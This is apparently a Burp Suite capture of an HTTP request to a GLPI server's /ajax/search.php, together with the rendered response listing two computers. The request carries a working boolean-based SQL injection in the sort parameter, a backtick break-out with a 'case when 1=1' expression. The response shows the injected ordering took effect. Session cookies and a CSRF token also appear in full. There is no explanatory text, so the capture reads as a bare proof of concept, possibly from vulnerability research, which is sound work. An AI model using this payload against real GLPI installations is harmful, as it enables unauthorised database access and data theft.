 Request
Pretty Raw Hex
\n
1 GET /ajax/search.php?action=display_results&searchform_id=search_1387099069&
itemtype=Computer&sort%5B0%5D=
40`,+(case+when+1=1+THEN+`glpi_computers`.`id`+ELSE+`glpi_computers`.`name`+END),
`glpi_computers`.`is_recursive&order%5B%5D=ASC&is_deleted=0&as_map=0&browse=0&
criteria%5B0%5D%5Blink%5D=AND&criteria%5B0%5D%5Bfield%5D=view&
criteria%5B0%5D%5Bsearchtype%5D=contains&criteria%5B0%5D%5Bvalue%5D=PC&start=0&
_glpi_csrf_token=04d2793b9b8d13e923b9113fdbeac719683f0e69a827468fd54202e8f745629f
HTTP/1.1
2 Host: 172.16.103.130
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.85 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer:
http://172.16.103.130/front/computer.php?is_deleted=0&as_map=0&browse=0&criteria%
5B0%5D%5Blink%5D=AND&criteria%5B0%5D%5Bfield%5D=view&criteria%5B0%5D%5Bsearchtype
%5D=contains&criteria%5B0%5D%5Bvalue%5D=test&itemtype=Computer&start=0&_glpi_csrf
_token=04d2793b9b8d13e923b9113fdbeac719683f0e69a827468fd54202e8f745629f&sort%5B%5
D=1&order%5B%5D=ASC
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: glpi_28b87ed64c1dfd04c08db6c7ca6ccf07=cmu04disrsggr97utf03hga2a1;
glpi_28b87ed64c1dfd04c08db6c7ca6ccf07_rememberme=
%5B2%2C%22BfdVXm1gaj3oZoVnmCtndCG4GdzZ68YvjGGZWGPm%22%5D
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
Actions
Current page in landscape PDF
Current page in portrait PDF
Current page in SLK
Current page in CSV
All pages in landscape PDF
All pages in portrait PDF
All pages in SLK
All pages in CSV
Copy names to clipboard
Name
Status
Manufacturer
Serial
number
Type
Model
Operating
System -
Name
Location
Last
update
Windows
PC 1
2024-
03-24
10:39
Windows
PC 0
2024-
03-24
10:48
20 rows / page 20
Showing 1 to 2 of 2 rows
1-2/2